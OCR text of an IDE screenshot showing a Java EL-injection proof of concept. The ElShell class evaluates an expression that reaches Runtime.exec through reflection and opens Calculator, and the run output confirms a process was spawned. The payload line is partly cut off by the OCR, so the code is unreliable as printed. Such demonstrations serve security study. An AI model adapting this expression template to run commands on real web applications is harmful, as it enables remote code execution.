 JavaWebSecurity – ElShell.java
JavaWebSecurity src main java h3rmek1t javawebsecurity ElShell
ElShell
HelloServlet.java index.jsp ElShell.java pom.xml (JavaWebSecurity) ELFunc.java test.tld JavaWebSecurity.iml
项目
2 1
数据库
Maven
1 package h3rmek1t.javawebsecurity;
2
3 import de.odysseus.el.ExpressionFactoryImpl;
4 import de.odysseus.el.util.SimpleContext;
5
6 import javax.el.ExpressionFactory;
7 import javax.el.ValueExpression;
8
9 /**
10 * @Author: H3rmesk1t
11 * @Data: 2022/3/18 12:05 上午
12 */
13 public class ElShell {
14
15 public static void main(String[] args) {
16 ExpressionFactory expressionFactory = new ExpressionFactoryImpl();
17 SimpleContext simpleContext = new SimpleContext();
18 String exp = "${''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMe ),'open -a Calculator')}";
19 ValueExpression valueExpression = expressionFactory.createValueExpression(simpleContext, exp, String.class);
20 System.out.println(valueExpression.getValue(simpleContext));
21 }
22 }
23
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: ElShell
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[8560]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10ed3e4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
java.lang.UNIXProcess@66cd51c3
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 Profiler 终端 服务 构建 依赖项 1 事件日志
构建在 3秒581毫秒 中成功完... (片刻 之前) 8:1 LF UTF-8 4 个空格